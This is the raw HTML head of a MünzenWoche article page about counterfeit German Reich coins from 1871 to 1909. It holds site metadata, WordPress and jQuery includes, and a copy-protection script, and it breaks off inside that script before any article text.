

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen/
body_size: 45890
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>1871-1909: Zeit der Fälschungen – Teil 1: Gefälschte Reichsmünzen | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Zwischen 1871 und 1909 wurden im neuen Deutschen Reich viele Währungen außer Kurs gesetzt. Dabei blühte das Falschgeldgeschäft auf. In einer vierteiligen Serie erklärt numiscontrol, woran Sie Fälschungen aus dieser Zeit erkennen können.">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen/" />
<meta property="og:image" content="https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871..jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"a0eb2d4694"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/posts/132534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=132534' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2F1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2F1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"0cbdfbc742","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
